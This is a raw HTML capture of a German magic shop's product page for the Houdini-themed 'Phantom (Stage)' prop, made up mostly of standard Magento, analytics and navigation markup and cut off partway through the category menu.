

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stolina.de/phantom-stage.html
body_size: 30440
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.stolina.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Phantom (Stage) - Harry Houdini"/>
<meta name="description" content="Phantom ist ein tolles Requisit mit Harry Houdini in der Hauptrolle. Wie von Geisterhand bewegt sich der Arm auf dem Bild und enthüllt Ihre Vorhersage."/>
<meta name="keywords" content="Phantom (Stage)"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Phantom (Stage) - Harry Houdini</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/leaflet.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/js/custom.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/klaro.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<style>
.example-clearfix-item.right {font-weight: bold;}
</style>            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Phantom (Stage)","id":"13339","price":"250.00","category":"Neuheiten"}]},"currencyCode":"EUR","impressions":[{"name":"Phantom Mini","id":"13568","price":"98.00","category":"Neuheiten","list":"Related Products From Phantom (Stage)","position":1},{"name":"Houdini Playing Cards","id":"13293","price":"16.50","category":"Neuheiten","list":"Related Products From Phantom (Stage)","position":2},{"name":"Houdini Gedenkm\u00fcnze 4er Satz","id":"13065","price":"34.95","category":"Neuheiten","list":"Related Products From Phantom (Stage)","position":3},{"name":"Houdini Handcuffs - New Style","id":"12968","price":"14.50","category":"Neuheiten","list":"Related Products From Phantom (Stage)","position":4},{"name":"Houdini's Chains","id":"12642","price":"14.50","category":"Neuheiten","list":"Related Products From Phantom (Stage)","position":5},{"name":"Houdini Coin","id":"12474","price":"28.50","category":"Neuheiten","list":"Related Products From Phantom (Stage)","position":6},{"name":"Houdini's Diary by Wayne Dobson and Alan Wong ","id":"10853","price":"39.50","category":"Close Up","list":"Related Products From Phantom (Stage)","position":7},{"name":"Tarbell - Bonus HARRY HOUDINI - zu Abo 9","id":"9835","price":"10.00","category":"B\u00fchne","list":"Related Products From Phantom (Stage)","position":8},{"name":"Houdini Deck DIF","id":"8968","price":"17.50","category":"Close Up","list":"Related Products From Phantom (Stage)","position":9},{"name":"Houdini Souvenir Heft","id":"6584","price":"12.50","category":"Literatur","list":"Related Products From Phantom (Stage)","position":10}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"product Houdini Souvenir Heft"}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WW3TSJS5');</script>
<!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://www.stolina.de/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700|Roboto" rel="stylesheet" type="text/css" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Phantom&#x20;&#x28;Stage&#x29;" />
<meta property="og:image"
      content="https://www.stolina.de/media/catalog/product/cache/db2de90fbe6589fd4b419f243614e158/1/1/11546.jpg" />
<meta property="og:description"
      content="Phantom&#x20;ist&#x20;ein&#x20;tolles&#x20;Requisit&#x20;mit&#x20;Harry&#x20;Houdini&#x20;in&#x20;der&#x20;Hauptrolle.&#x20;Wie&#x20;von&#x20;Geisterhand&#x20;bewegt&#x20;sich&#x20;der&#x20;Arm&#x20;auf&#x20;dem&#x20;Bild&#x20;und&#x20;enth&#xFC;llt&#x20;Ihre&#x20;Vorhersage.&#x20;Innerhalb&#x20;einer&#x20;Sekunde&#x20;l&#xE4;sst&#x20;sich&#x20;diese&#x20;Vorhersage&#x20;auch&#x20;noch&#x20;&#xE4;ndern.&#x20;Inklusive&#x20;7&#x20;Routinen&#x21;" />
<meta property="og:url" content="https://www.stolina.de/phantom-stage.html" />
    <meta property="product:price:amount" content="250"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-phantom-stage page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WW3TSJS5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stolina.de",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://www.stolina.de/" title="">
    <strong></strong>
    <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
         alt=""
    />
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
            data-role="dropdownDialog"
            data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.stolina.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stolina.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stolina.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","4"],"customerLoginUrl":"https:\/\/www.stolina.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stolina.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769322375}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
        }
    }
    </script>
    <script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="jubi-logo-block">
    <img src="https://www.stolina.de/pub/media/wysiwyg/Logos/stolina-jubilaeums-logo.png" id="jubi-logo">
</div>
<div id="jubi-search-block">
  <div id="block-search" class="block block-search search-wrapper">
     <h4 class="welcome-heading lila-font">HERZLICH WILLKOMMEN BEI STOLINA MAGIE</h4>
     <h5 class="welcome-heading-text lila-font">DER ZAUBERSHOP FÜR ZAUBERARTIKEL</h5>
          <div class="block block-title"><strong>Suche</strong></div>
      <div class="block block-content">
          <form class="form minisearch" id="search_mini_form" action="https://www.stolina.de/catalogsearch/result/" method="get">
              <div class="field search">
                                    <div class="control">
                      <input id="search"
                             data-mage-init='{"quickSearch":{
                                  "formSelector":"#search_mini_form",
                                  "url":"https://www.stolina.de/search/ajax/suggest/",
                                  "destinationSelector":"#search_autocomplete"}
                             }'
                             type="text"
                             name="q"
                             value=""
                             placeholder="Hier den ganzen Shop durchsuchen..."
                             class="input-text"
                             maxlength="128"
                             role="combobox"
                             aria-haspopup="false"
                             aria-autocomplete="both"
                             autocomplete="off"/>
                      <div id="search_autocomplete" class="search-autocomplete"></div>
                                        </div>
              </div>
              <div class="actions">
                  <button id="action-search" type="submit"
                          title="Suche"
                          class="action search">
                      <span class="icon ic ic-search ib ib-square ib-hover"></span>
                  </button>
              </div>
          </form>
      </div>
  </div> <!-- end: block-search -->
</div>
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.stolina.de/customer/account/login/" id="idA7Jk6N4Q" >Anmelden</a></li><li><a href="https://www.stolina.de/customer/account/" id="idYc7EAisP" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.stolina.de/wishlist/">Mein Wunschzettel        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><div class="hide-below-960" style="float: left; margin-right: 5px;">
    <ul class="links">
        <li><a href="#newsletter"><span class="ic ic-letter"></span> Newsletter abonnieren</a></li>
        <li><a href="tel:+4925224258"><span class="ic ic-phone"></span> 0 25 22 / 42 58</a></li>
    </ul>
</div>

<div class="links-wrapper-separators" style="float: right;">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ic ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/@StolinaMagie/featured" title="Youtube">
		<span class="ic ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ic ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ic ic-instagram"></span>
	</a>
</div>
</div>
                    
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.stolina.de/" title="">
            <strong></strong>
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
                 alt=""
                 width="280"                 height="131"            />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-8">
                                                                                                                            <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        <div id="search-marker-regular"></div>
        
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 with-bullets">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top">
                    <a class="level-top" href="https://www.stolina.de/"><span class="ic ic-home"></span><span>Home</span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 level-top first classic"><a href="https://www.stolina.de/neuheiten.html" class="level-top"><span>Neuheiten</span></a></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.stolina.de/dauerbrenner.html" class="level-top"><span>Dauerbrenner</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first classic"><a href="https://www.stolina.de/dauerbrenner/spielkarten.html"><span>Spielkarten</span></a></li><li class="nav-item level1 nav-2-2 classic"><a href="https://www.stolina.de/dauerbrenner/zauberseil.html"><span>Zauberseil</span></a></li><li class="nav-item level1 nav-2-3 classic"><a href="https://www.stolina.de/dauerbrenner/seidentucher.html"><span>Seidentücher</span></a></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.stolina.de/dauerbrenner/pyro.html"><span>Pyro</span></a></li><li class="nav-item level1 nav-2-5 classic"><a href="https://www.stolina.de/dauerbrenner/tenyo.html"><span>Tenyo</span></a></li><li class="nav-item level1 nav-2-6 classic"><a href="https://www.stolina.de/dauerbrenner/gummiringe.html"><span>Gummiringe</span></a></li><li class="nav-item level1 nav-2-7 classic"><a href="https://www.stolina.de/dauerbrenner/sharpie.html"><span>Sharpie</span></a></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.stolina.de/dauerbrenner/levitation.html"><span>Levitation</span></a></li><li class="nav-item level1 nav-2-9 classic"><a href="https://www.stolina.de/dauerbrenner/forcieren.html"><span>Forcieren</span></a></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.stolina.de/dauerbrenner/fokx-magic.html"><span>FOKX Magic</span></a></li><li class="nav-item level1 nav-2-11 classic"><a href="https://www.stolina.de/dauerbrenner/zauberstab.html"><span>Zauberstab</span></a></li><li class="nav-item level1 nav-2-12 classic"><a href="https://www.stolina.de/dauerbrenner/zaubertricks.html"><span>Zaubertricks</span></a></li><li class="nav-item level1 nav-2-13 classic"><a href="https://www.stolina.de/dauerbrenner/zauberwuerfel.html"><span>Zauberwürfel</span></a></li><li class="nav-item level1 nav-2-14 classic"><a href="https://www.stolina.de/dauerbrenner/kinderzauberei.html"><span>Kinderzauberei 